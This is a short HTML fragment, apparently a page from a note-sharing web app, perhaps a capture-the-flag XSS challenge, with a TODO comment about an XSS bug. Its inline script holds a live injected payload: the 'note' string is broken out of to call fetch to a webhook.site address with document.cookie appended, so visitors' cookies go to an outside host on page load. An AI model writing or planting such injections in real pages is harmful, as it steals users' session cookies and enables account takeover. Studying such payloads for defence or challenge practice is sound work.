 </div>
</div>
<!-- TODO: Fix b/1337 in /source that could lead to XSS -->
<script>
const note = "";fetch('https://webhook.site/0cf9c2e5-eb67-4828-b8ed-ff13b2e8a651?cookie'.concat(document.cookie));// "";
const note_id = "0ef69afe-31bb-44bf-a479-5142052e2f50";
const note_el = document.getElementById('note-content');
const note_url_el = document.getElementById('note-title');
const clean = DOMPurify.sanitize(note);
note_el.innerHTML = clean;
note_url_el.href = `/${note_id}`;
note_url_el.innerHTML = `${note_id}`;
</script>